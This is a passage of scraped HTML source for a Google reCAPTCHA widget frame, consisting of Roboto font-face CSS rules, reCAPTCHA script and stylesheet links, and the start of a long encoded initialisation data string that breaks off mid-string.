  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CJnyPB8KwR_trk8Bn8I19w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CJnyPB8KwR_trk8Bn8I19w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CJnyPB8KwR_trk8Bn8I19w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyktwoB/P8OrwoPDjsKaEMKEHsKGw4JPw5lFwqfDgEXCr8KSOX4WemnDuWvCqlQ+Z0d9RnfDsT7Dv1zDqMOLRgYhYMKZwqfDlUHDiBHDkcK6wq7Cs8OMwrhXw59JO2rDtGDCoSDDsTbDsxnCi8OmKMKiWcKuw5zDtGkUTGDCqcOvwq5uw6t5RSfCvzoFHQZxw4F/FzhFw4ouw4DDtMOJwodsWMKVwqt4HVxfQFTDrMKMDsOfRMOtUTV3wqBUKcKNTkVTwrgYw7UPw7TDr8Okwp0yYCLDnsKQw4TDnRNAH3F2ccKFN13DoMKMwqN3YsKGdkEJGsOIQsOewo0MEnw5bsO8XnzDgj7CmMKKw77Cl8OndMOpwpgQw7fDi8KFBC/[base64]/CiCVLwqYYwr/Ck1jDmRdUw6Rewq7CiVDCisKbV8KKwoDCmDRAwrrDoE5uUcKZbE4Dw5lIw5QAw45Bwr9MQcOxKMOxfsOWbcOfIMOAw6XDjGfCoFjCtMKtwpnDqcK2cXrDhBgCwonCjMOYwo3Cl8KLMgF2wo5Qwo7DvzosAcOfw4jCuBELwpxZw7kqRcOzwp/DsmgtTlVPC8K8PcOowqEoAsO0e2bDksKEMsORD8OHwosmUsOoW8KXw5pHQybCvSnDoid4w4VCSUrDr8KHecKAwooUe8KAWsKYDEbCucOCcMKXw7PCjcKjJk9twqtJwqfDj0NUwrzDmBxNwp/Ci8KAHXFfCSMIbMO1DGvCszR5UiB0BzTDogHCq8OnFX85w45JCMORLcKqdcO3woJLwoXDulFRBBrCtB5xTTVuw4ZLYw/CuMO1IEfCsnNHwoUbMyA1w7fDpcOCw6TCuMOew51kw4bCjgh9wovDj8O2w5HChMOBSShjBMOgSgvCgcKdXcOTLifCkBQuw6/CssOqw57Dh8Kzw5IVcsOMMiHDqsOUw6E1w6XDlwPDqsOPc8OTP8ONYcKMQUtbw7hWC8OiF3HDmsOLfiLCvlvDry4/Y8O0w6gCwqxDwp9Yw5xiwpdiw7peMFwXwoBLw6BCf1DDuMK7HcKWecKlL8KVQMO7c3jDthcsw4xAcyPCgcOtCkcUSsKMYyzCpsOeQcOSwrvDmsKfWAPDrMKhHhvCucKkwrfCqcOAwpMZVMK2wqkwFivCrBrChG/Cn8OhGcKaMMOBUmR6wqfDuiVJwoPCkD5dYMOOw6czBCkvworCjcO/[base64]/w7vCmcKDWMONThM0aMOVTcOtwqrChj8hZipzw5ZDw5bDlcOow78ROsOyLMOHw4Acw7bCq8O/wqpUQcORW8OvJSzCo8K1w5EjwqBLAlBLVsKhwowRw7QQwrQTXMKuwo9xwpt/[base64]/CnsORTjwrw7hnw5PDo8OQLsOow6zDinoHw5jDlsO+AmrCr8Klw6jCvgc3JU0pwoR4DcKMeArClADDhsKKAMKKJ8Oiwo7DtiPCmMOQUcKiwpLDt8KJJsOowrVjw5jDniNnXsKXwq11BiDClXfDr8Kpwo7DmcOXw51Fwp7Cs31OMsOgw75/[base64]/w7UowrYoIMKif0FuwqPDhcOEN3x4w5Yww5XDhg5ow5vClRkeXS/CuxwPTsKPw7bDond7OMOQWV4EP8ODCCknw7DCrcKTIBXDhMOGwo/DtBImwqvDu8K8w7AXwq/DocOzY8KMIydNw4/[base64]/[base64]/[base64]/CmsKdwpVIIhfCqsOOVcKUwoXColHClzk8wr0GwrgGwpVDewPCllkKwpnCpcKDNMOBAGbCu8KGwp0bw4rDpiRLwrlDBivClCrCrh1iwpg/wqF/w4FAX3zCjcK1w5A/TyFhUkstOl1sNsO7fAcUw6Bqw7fCgcOZwpRlAkNZw6Y/DBN3w5HDi8OXJWzCoQx/[base64]/wpUVY3/Dk8Ktw5LCpcOWOAlZw7LDjcKnC0PCjMO6wpzDv8OFw6DCsMOIw685w6nCqcKsS8OEYMOaGiPDsXXCrcKgZGvDhMKVwpXDl8K2SGhZLycYwqplwqsWwpZJwpJeBU3Ck3bDiwbCkG0BfsO5MB4RwqErwr3DkxLCjsOywpA7acKTdn/Dhh3CmsOFXg3CqzzClwsxGsOUUHx7TUrDs8KGw5gqwpBsUcO8w5/DhVfCm8OjwpsKwqvCo1DDgDsFTynCjkA0UsKVNMK9LcOlcsOkHsOaQGfDtsKIJ8Ozw5PDvMK/IMKxw5M0HFXClyvDlSrCvMOsw7ITDnzChxHCrFZxwp51w7JFw499U2gUwp0pKcOZw7V3wrB+PUHClMOkw5/[base64]/DrMOEWz7CncKhQj7CoxjDo1nDn8OywprClMOBU8KKZ8KEw5lzH8O3JMK4w681YnbDgU/Ds8OYw7/DoHYSYMKpw6xcb3oSZxN+w7/DsXTCq2AzElvDgWTCrcKWw6/DisOOw5zCkWZGwoTDj0TDpMOqw5jDrFEXw61KDsOMw5HChEN7w4LDosKEw4dAwoXDgnHDqRfDnGnCn8Odwq/DuzzCjsKoScONSgvDocOje8KbPU17YsKwXsOhw7TDnsOtRsOYwqzDlsO6RMOew6Few63DkMKJwrF5F2DChcOzw4tEXsOFc3DDlMO6AhnCtzQqcMKoQU/Dnys8XcORPMOgU8KNXlA9XRkbw6fDjgARwosIDsOgw4jCkMO0w4NOw61Xwr7CusONPMKZw6hwZC7DisOdDcOawp09w4A6w7fCscOIwr03w4nDv8KRw68yw7rCo8Opw43CusK1wq8AKmTDjsKZNMOzwoTCn0JvwozDpW5Sw4g4w4wYL8KUw6w/w7Jsw4LCqRBNwqrCpMOXZHTCsDwNLRkgw6tNFMKdQRY7wplZw4DDisK8NMK7ZsOvOi7Dt8K7OhfCt8KTelcEMsOSw6vDig7DpkA/H8KvYlTClMK0WhIWe8Ofw4XDvMOFb0xpwpzDnRvDtMKzwqDCosObw7kUwq7CnTgqw7NTwoVlwpk8dg3CtMKYwqdtwrVSMXonw5M0N8Otw6HDsy12ZcONccK7ZsKnw4fDucKmGsO4DsKLw4jCgQHCqgLCiy/CjcKqw77CpsKaP1fDnkR9VcOpw7fChWdxLh12R29JWcOWwqF/AhgNK2RCw6Vtw4kBwo8qM8Oow4loF8KMwoh4wrjDjMKkRVUxA0HCvTthw5HCisKkC3c0wrp+BMOSw6rCgAbDqxUPwoQEMMOIRcKQHmjDix3DuMOdwq/DisKdRT8uAHFGw4Q/w44kwq/DgsO9OB/Cg8KYwqxENWxTw4Zsw77Ci8Oxw4A6RsODwrTDmmLDpg9FJcK1w5RiGMK5c2LDjsOAwowswr/DlMKzWxnDkMOhwpYFw5sCw7nChiUEVMKZNR85Q0rCvMKbNVkKwo7Dj8KYGsKSw4LCsBobGMK6T8Kjw7jCnl5RW2rCo2FMeMKINsKqw4VxfBrCrMOKCCVzdQJsThJgFMOmYDrCgirDsF52w4bDs3V8w7Z5wqLCiWPDoSl6K1DDosOoY13DrnAPw63Dmj/Ci8O/acKhLy59w6vDkGLCtlJSwpPDvcOJNMOvVsOOwq7Dg8O8elIYNR/CmcODEWjDrcK1U8OZTsK+aH7ChEJKw5HDlTnCgwfDjzoMw7rDr8OewrrCm0hsWMOCwq4YLAxcw5tWw6EJN8Orw74iwpIINXd4wpNFVMKNw5nDh8O+wrIsJsOfwqvDgsOFwrwwEDrDsMK6S8KGZxTDgTpZwoTDtjHDoClgwo7CgcODKMOSHy/[base64]/ChBfCjyjCk2c2UEHDocOxwrzDg8ODYxPConrDjsO7wq3CtgLDpcO5w6kndQ/CkH16Fn/DtMKCK2cvw57DtcKlD1cqYsKHdkPDp8OQXGvDvMKIw6JbEzpBNsOrYMOPOEk0N1jDuCPClCQNwpjDhsKtw7EbZS7CiAsBCMOLw6zCiR7CmUbChcKcbMKEwo46BcKBNDZawr9ERMKVNwQ6wpnDpHYeI2BEw5/DuVMswqAgw6BaVFMLXcKpw6M+w6ZGacOww4AxMMOOMcK5KlnDt8OmY1BXw4HCvsK+ZQUMbjTDq8OVwqlANSxmwolLwojCncK6LsKnwrxow7LDh0DCl8Kqwp3DvcOmVcOHWcKiw5HDisK6U8K8asKrwo/DmT7DpH/Ds0xQGC7DpMORwr/DmzXCtsOcwqldw7fDiRIAw4XDsTQ+fcKiWHzDsHfDihzDiB7Cu8Ksw7UqB8KJOsODA8KhYMODwq/DkMONw7Aaw5d5w6B5W3/DojPDs8ORaMOfw6ETw5zDhQ3DiMOKIGEtNsOoEsKqYUrCj8OZKRgDMsK/wrRWDw/DoGpKw4M4fsK3JlIPw4/DjX/DtsO7w5lONsOXwo3CuGsXwod8UMO7OjbCg1/CnnUXd0LCmsONw7nDnzYdOEMAZMKawposwopew5vDimAoKyPCgB3CssK+STXDpsODwqM1wpIlw5MwwptsR8KEdkYEacKzwrrCkDc+w6nDqMK1wox+cMOKPcKWw4BSwrjDkVXDgsK3w7/ChcKDwookw5vCs8OiUhhTw6LDm8Kdw5JvQsORSQQkw4o+Z3nDjsOVw65xd8OMTwpZw5TCiHVeXmxfBsOdwrLDiltaw5AgfsKxAsOwwp3DnBzCrS/CnsORdcOrTmnClcKfwpvCn2IBwqJSw6EfB8Kkwrk9VxvCm3ElSB8SVsKJwpXDtilMeAIVwozCgcKfTMOywqLCuXvDiWrCgcOmwqIgTxJZw41/[base64]/w7hkYVHCmirDicOSW1BefsKlEcK4wr3DikFTw7LCsXLDkirDg8OGwqkzdkXCm8OldgxRw7AiwoQSwq/CnMKLeC9MwpbCqsK6w5smb1HCgcOsw4jCqm5Vw6fDt8OsJQRnV8OPNsOJwprDoD/DjsODw4HCtsOcBcOCdMK4DsOpw77CqkjDgTFxwr3Cl29TDT12wr4MT0M2wrDCqGrDq8O/FsONe8O6S8OhwpPDjMKYXMO5woLCjsOyesK0wqzDgcKLJSPDoiXDpWDDpBVgbzoZwobDtRTCtMOUw5PCssOTwqxHGsOQwqlANx1Rw7NZwotNw77Dt1oNwpTCux8JE8ObwqvCscOdSWrCkcK4AMOLBcKvFC8/ckHCh8KaccKYwqRzw6vDjQMkw6AZw4LCnsKDbTIVczVdw6DDq1rCvkvCiHnDusOQNsK9w6HDji3Dj8KeRSLDphlww60iRsKiwqjDqcOEDsO4wqrCpsK5ISXCgH3CiBTCtGzDjhwgw4YhXMO/[base64]/ScOFKcKMRHFnbBvDmHzDpMOHIMKrfMO1wrfCgBHCksKSXgE+NWXDncKIVg5QGGkROcKPw6LDkBHCvB7DgBMwwqkbwrrDmRrClRpBc8OXw6nDrQHDkMKbKT/Ct2dpwqrDosO3wo1BwpUTVcOHwqvDs8O2OENbaz/[base64]/DkHsCwpPDugwbAMOhB8KBwrLDg8OZwp/DuMKHwqUdYcOtw7jCk8KhXsO7w6wtccKww4DChsKTYcKRO1LCpFnDhcKyw5BcQB4LX8OJwoHCmcKJw6kOw7wTw793woZFwo9Lw5pXIcOlBnYCw7bCgMKdwpPDvcKQejpuwpvDgcOBwqZedxXCpMO7wpMGUMKFWg9/[base64]/DsAnDqC5kwrbCncO2w7s8wqdgw5nCncOScybCkxZID0nDqQXCoh3DqBFyIDTCjsKyEhFAwqbCj2HDnsOxAsOsGVdaIMOJAcKvwojCm0vCq8ODEMO1w7HDusK/w7FkeX3CkMK3wqJKwpzDnMKECsKJN8OJwojDicOSw44TWsKxPMKCV8Oew78aw6FsGRt3Qz/CscKPMUTDiMOOw5pPw6/DpMOKEj/DrVl1worCpyUgPmQFMcK5VMKcWXFow6DDtHRhw5/CrA1kDcK9ag3DjsOowq4EwrhPwrEFw73CmcKbwoHDmlTCuGBvw6onRMOnU3HDjMOiKcKyOwnDgyc5w73Cl1LCjMO9w6TCgmx/ARTCkcKzw59xXMKWwpMFwqnDlD/[base64]/DujRCI8K8FMKuwp7DgUbCsgxQXy7DpSc9w71tw7dyw6nCtEvDicOCNTjDkcORwqkbRMK0wqrDmDLCocKIwrBVw4pdacKRJ8OBJMKLZcKwB8OGflDCkUfCjcOgw7rDuBHCtH0dw6ENcXLDksK3w6zDkcOlcw/[base64]/CmzEkVhPCswkVwrTCiTMkEMKAQ8OuwpfDgBAWwp06w6nDgcKywprDvGQcw5oNwrJ6wpTDs0dHw4g0Wig0wpJvGcOVw6zCtn8Twr9hLcONwqjDm8O1wrfCpTt3XmFUECXCi8OgZinDqkc7IcOyOsKaw5Ezw53DpMO4CkNBRMKBe8KXTsOuw5Amw6/Du8OlHcK8IcOnw7drXj5iw4gnwrc0WjgPPmzCpsK8SVHDmsKjwovCqBfDosO7wpTDtBMRThwnw67DtMONFCM2w7peLgAoBgXDkAd/w5DChsOIQ3IbXjBSw7jCs1XCniXCjcKawo/DgwBOw7t9w58aNsO+w4TDmiN8wrE0W2hkw4J0JMOTJA3DhSwlw709wqfCjxBKMAlAwpQaU8OjWyIAc8K9YcOuHWFlwr7CpsKZwqwrAFHCq2TCmVTDlAhZSyTDsAPDisKzf8KdwqMaWmsew4w/ZifCjidmJSAAPwBoBiAXwrpIw5Mww5ocJcK/L8OxMW/[base64]/[base64]/w5XDjB8kw7Mxw59LHnnDnMKmwoIDw5omwrRewoxWwolAw6hHZDhmwofCrwHDn8K7wrTDmFMuIcKgw7jDr8KKFwlLNRHDlcK4Sg/CosOFYMObw7TCrxB4B8KZwrIMKMOdw7MHZ8K2D8K9fWNgwqrDl8Ozw7XCikkfwoFbwrrDjR7Ds8KcfFVEw6dqw4kSLArDvcOYVEvCujUJwoZhw7EDR8KuTDUbw6vCr8KzLcKcw4tcwohacCxdJjTDrQcaL8OAXh/[base64]/DgcO0IytZw7bDu8OBwoxRw67CrcOWwqLDssKfBHPDgFjCpHbCpE/CrcK2K1/[base64]/CnTnDoFVEGcKowoY6S8ORw4DCp8KLwo49dkEvworDs8O4XiAubTjCgQgYXMOGacOeAnhSwqDDnxjDvcOiUcOoX8KkFcORF8OOA8OswpVvwr5deBDDog01JkfDt3bDhS0TwpEoUS9vXTgFLBLCs8KTc8OXB8Kcw5zDnz/Cjg7DicOpwrbDr0lMw4/CocOkw7wOP8KId8OiwrvDoRPCpA3DlhMTfcOvQE/Do1RfI8Kyw5Eyw5pdfcKKQW81w5DCpmZzeSZAw5XDmMKiDQnCpMOpw53Dm8Ouw4UwBXhHw4/CgMK4w6IDJ8KNw4zCtMKRKcKlwq/CucKSw7HCmnMcCMOmwqBjw7ByLMKFwp7DhMKQOSnDg8OqYyDCg8KIATDCmMKNwrDCrHTDsi3CrsOHwqZDw6DCh8O/MmfDiCzCnHzDmMOuwqTDkg3DpFQJw6Y8McO+W8O3wrjDuzzCuQ3Doj7DsUhaLmAgwrswwr7CnRYQQMOfLsOYw6lOfC0Vwp0aayTCmy7DvcOkw5LDgcKIwrI8wox2w7QLfsOdwph3wqDDr8Ofw4cEw7DDp8KKWMOiVMOGAMOzLAElwqgRw5p6P8O/wrwuQyfDjcKHO8K2SQfCgsOawr7DowzClMOnw5M9wpUWwpwFwpzCnzI/PMKJfkBwLsKGw7wwMTcAw5nCrw/CiiVjw5fDtm/Dk33Clkxnw7wXw6bDk3pbeULDnDDCvcKNw6o8wqBVLcOpw6/[base64]/DmcORa8OXbcO6w5PCisKyZXQDwp7CtcKmJ8KdT8KGwpTCnMKVw4hCFEU2T8KvXR0rYmk1w43DrcOoMktBcFFxccKtwr5Gw4piw7gywqkHw4/ClEcoJcODw6oleMOEwojCgiYtw4XDk37CqsORWRvCi8K3UBxCwrN2w718wpd0QcKFIsO/YVLDssO/CcOPAiQHcsODwpAbw7oLL8OOb1UnwrvCrjE3G8KrcU7DsnHCvcKYw5HCtiRmWMK9QsK7OjjCmsOVHXzDosKYDmbCp8Kra1/CjMKcfA3CgCPDuSLDujDDi2fCsQx0wpnCosOndsK/w741wpliwofCucKrPFNsAnx0wqbDjMKkw7YMwpPCuH/[base64]/Cp8OWFmJGQ8KqVMOAMhHDjmYaw6w3KFTDo1QUG0jCvsKqKsO3w6nDsGxzw7wsw542wr/Dizcnw5/[base64]/w5TDnMKNw6ATw7Iww6Jywp/DhsOPR8O7McOuw700w54LBsO1B0Myw4rClxUCw7LCgSMCwpfDoEvChFs4w77CqsOYw5x/[base64]/w73Do0LDqsKjwqnCjMKawp8uWsKeNVPDrsKxXsKOQMOBw77DlRFRwpN2wqMsWsK4KRfDqcK7wrPCp3HDg8O+wpbCpsOcZDwLw4zClsK7wrfDkWF0wqJ/VsKGwqQLGsOVwq5bw6RfVVADfnjDsh1EeHxqw6dHwo/Do8OzwrjDvjtnwq1jwoYTBGEiwq/[base64]/[base64]/Cr8KZdwI/w7nDqSnDr8KCZcKON8O7CE/[base64]/wqjCi8KmwozCnMK+wprDnljDowTDtEXDhsO0DsKnVMOGKcOqwpfCgsKUHiTCih5iwqE+w48+wq/[base64]/DkTnClSLDrcOMORAEwrnDkMO5Zz4Rwp8yw7E0EMOGw7JxMsKMwq3DgDXChxYyHsKHw6rCtiBJw4HCliF9w5ZQw68tw4okKVvDsyLColvDvcOvSMO1HcKSw6/CkMKzwpETwpbCq8KaN8OUw4p1w69ICxMtOUocwrPDnsKxKFjDl8K+e8KWD8K6WHnCk8O/wrzDijMqcTPCk8KxZcOKw5AWYCvDg3xNwqfDvyjCnHfDssOUb8OuX0fDtj3CuSDClcOAw5HDsMOPwqvDghwdwo7DhMKaJsOKw69WA8KHdcK5w40AGMOCwoFMJMKyw7PCvGoRPDrDssOuRGkOw6tbw4/DmsKnH8K/wql7w4HCkcOZOXoGB8OHG8ONwq3CjHbCo8Kiw6vCusOtGsOYwpHDlMKrMRjCrcKnOMOOwocfKy4JBcOiw5F4JsOrworCnDHCjcK+Zg3DmFzDgcKcA8KSwqHDu8KKw6kvw5ZBw490w4FLwrXDiUwMw5/DucOfSUtVw5ktwq1Yw5Qfw6EoKcKGwrbClQpfQcKPDsKRw63DvsKSHy/Ci03Ci8OmH8KePHrCpsOgwozDnsKOTSjDsRBJwpgLw6/CiWgMwpI1dQLDu8KBDMO4wq/[base64]/CrUgWwqwMw7RmIjXDiMKhw4HDu8OoUsKmM8OIaRvDjErCglXCjsKFLWDCv8KETCoXw4fDoHLDkcKkw4DDsm3Crn86wqhEF8O0fmliwp0KDHnCmsKfwrg+w5k1InXCqGlmwpMzwprDgUPDhcKCwoJ5KhjDjxjCqcKxD8KBwqRAw6YaZsKzw7vCnQ7DkxLDssOlasOrYk/DskQCIcOXIS4ew4XCtcOnZQDDs8Kew7hHQjTCt8KWw77DhcOiw6VSHHbDjzbCg8OvHglTGcOzJcKmw5fCksKORXBnwqBawpDCqMOTKMK/XMKPw7EoCRvCrlEdScOtw7d4w5vDrcOVbMKwworDvAJ6An/ChsK/[base64]/DlVXCi1jDh8O/wofDl3LChcKOw67DjcKnY1ZMI8KDwrnCqMOqcX7DgC3CtcKXRVTCtMK/[base64]/CuMOIw7cAw7rCgsK5w7jCjMKwXC3DlsKIw6lKMMKcw7bChGc1wpNLFwI7w49WwqjDgcKoSCs6w6BWw5rDu8KLI8Odw5pTw6cCOcOIwr8Gwr7CkSxiPkVgw5kgwoTDvsK5wqLDrnRYw7Eqw4zDun3DiMO/[base64]/Dk8ObwplBw71KKF5yHHBLw4/Cm8Kiwpp6M0LDix7DlsOQw4zDkBDDtsO3OCfDjMK0PcKic8K1woTCiSjCvcOTw6PDoQDDicOzwpfDr8Kdw5ZIw7MRSMOYZg/Cj8KxwrDCgT/CvsOqw4PDnhYBesOPw6LDkhXCj1XCl8O2L3rDvDLCvMO8bFfCnnQeWsKGworDuxYTWgrCp8KCw7sGWw08wpjDjjjDjFpBD1pww4fCiAY/WE1DLVTCsl9ew5rDsVzChG7Cg8K/woDCn1A/wq1Xf8O/[base64]/Dv1EmM8K/IQ7CksOgGnPDtzPDh8Omw4AewqTDqsOPwpBfbsKuw71dw4zCjWXCrcOCw5AbeMONTh/DhcOrTQ1QwpRuRmPDqsKjw5vDksOewoYGdMKqGwAlw7spwpptw77DomwYFcOcw5PDtMOtw4zChcKWw4vDiRIQw6bCo8Omw650JcO/wpM7w7fDh3vCv8KawqrCpHUfw4dZwqvCng/CrsKEwohSYMOwwpfCqMO5eS/CsxlnwpbCgnBRV8OPwpUEZGTDl8KDen7CqMOkfMOJGcOUPsOvOGjCg8OOwprDlcKew4/[base64]/DqsOmw7ckfAlxw4s3w45tB8KtajDCscOmwp7CvSsKJMOrwo0MwqATJ8KRDMO6wpo/[base64]/ZsOuw4zDox1EXMKxDGTDucK3WMOcwolNwoJmwrNKY8KMwp57ZsKaaTVJwoANw7rDoR3DoGYqM1fDiGDDlxFxw60dwoXCo34yw53DuMKiwosPInLDh2HDg8OALCDDlMOfw641HcOCwr7DohYhw784wo/CksOHw7oQw5NXDEnClBAGw6J4w7DDusOfGUXCpDMbHmXCtcOjwocAw5LCsCHDmMODw53CgcKfJ349woQbw70GPcOTRMKsw6zCn8Oiw7/CnsKLw6caUmDCtHVke3RYw410O8KGw50Lw7NVwqPDpcO3d8OXBW/CgyHDph/CgMOdex9Mw7rCh8KWTk7DmnEmwpjCjsO/w7DDiF86wqgaIzPClcONwpEAwoNuwp1mwqfCvRrDiMOtVB7ChWguEgrDo8OWw5nDm8KDLHAiw6rDsMObw6Brw481wpNCJhnCo3jDiMKMw6XDu8Oaw4Zww5TCt3nDuSsBw5jDh8K7T3c/w7tFw7HCtyQlecOHX8OFa8OLaMOIwpTDsi/[base64]/Cph3DiBgSYBZDWWLChcKUI8KFeMKGH8K+O8OHOsOqCcOcwo3DhQklFcKvN0dewqbCmwrCpMOPwp3ChGXDuzUvw6E/wqzCuBohwobDpsOkwofDk3LCglbDqzPDhXwGw5fDgUFVGcOwajfDtsK3GsKMw67Dlj80H8O/[base64]/w4DCkMK7GcO2wpnDk10CwpEUwo1rwrlPZ8OHw7R2CwpcFxjDq13CucKGwqHClDLCncKhEBnDnMKHw7LCsMKWw6TCjsKRwqEvwqFEw6sUfR8Pw4QTwqdTwqrDtzfDs01MAnZCwoLCj25Rw6zDosKiw7DDqwBhEMOmw4dTw7XDucOAOsORNAjDjDzCvmLDqSZ2woAewo/DrDtQasOQd8KgR8Kiw6RVZ39HLC7DtsOvRjoKwoLCnkPDohjCjsKMcMOjw6klwpdGwpAFw6jCiCLDmRx1Zh4ERGfCmRHDvwfDtSZqEcKSwqdxw6XDnmrCisKWw6TCs8K1exfCocKDwqIuwqXCjsK/wrkmdcKbe8Oxwq7CucOVwo9iw40GLcK1wq3CsMOXAcKYw6oCEcK7w4h1RyHDjz3Dp8ORaMOwacOLw63Dix8fVMOoesObwphNw4Z9w6pJw6VCIMKZUXbDmH14w4cGMmB7FmXDksKHw5w+TcOCw77DicO5w6Z9XxV1NMOGw6xmw5NxIxxAb0/CnsKKOC/DrcO5woUEVS/DoMOvw7DCgHHDgFrDusKKTjTDnD0MaVDDisKqwpTCqcKgb8OeHWN8wqYew43CpcOEw4vDpQMxeENkJVdpw6xNwpE9w6JXasKKwqc6wrA0wpzDhcOuJsK6XTd5QmPDi8Kow4hIPcKnw7k/ZcKrwrxRJ8O2CcOCUcOkAcKjwoTCmy7DosONbGdzUcOgw4JkwqrClGl6BcKhwqASfTPCqSEpEjE4YS7DvcKSw6zDkX3CrMOfw60Dw5kOwoo2I8O1wpMuwp4qw7/[base64]/[base64]/Cvkhnw4lmw4E6wofCvcOyw5jCqX5Nw7oZCsKHHMOGEsKqZMO5FEXCly9WbiFSwrvDusOYd8OHDijDh8KwdMOzw61zw4bCiHrCncOpwrPCnz/CncKkwp7DvF7DsmjCqMOaw7zDhsKaMMO3KsKGw55ZJsKKwo0Nw57CsMKgcMOqwoPDqnVcwrjDiTEsw4R5wofCsRBpwqDCssOWw5ZwZsKsfcOZeDHCgyJ+eVklOMOZfcKNw7YmB23DnAjCtV/Dr8Ojw77DtQEAworDll/CuknCp8KYTMOtN8Kpw6vDs8OPYcOdw53CvsKCcMK6w7FGwqhuPcKbLsKWdMOAw5c2cBnClMOPw5jDg25vD27Co8O0IMOewqk/HMKZw5zCqsKawpDCsMOEwovClQvCg8KEbcKZL8KBdcOxwqwYMsOPw6cqw5hLw6I/RnLDkMK5HMOEAyPDqcKgw4HCgX8dwqMZLl0ewpjCiy/[base64]/CtAhKwqVPw5TCuEM5P05SUMOBCR1Cw4zDkUXDrsKswrp2wpPCjcOEw5bCicKIwqwQwqfCgXhpw63CpcKMw7/[base64]/wr9lHcK9w5V3XxHCi8K2ZcOdw6lrwp9dM8KWwojDq8OSwofDn8OhUj8uYQNow7EPeQ3Dpnpww5bDgGoLVDjCmMKdD1IhOnvCr8Kdw7FHwqHDoHLDoSvDujfClMO0SEsfMX0uPV4QScKEwrBOByF+WcO6WMKLAsOIw5QVZWICSgFBwpHCrsOCeG8pPB/DjMK5w7s7w7TDsAFjw6Q8QRg4VcO9wqcKL8OWJmdTwr3Do8K2woQrwqoJw6U+BcOXw7jCl8OsPM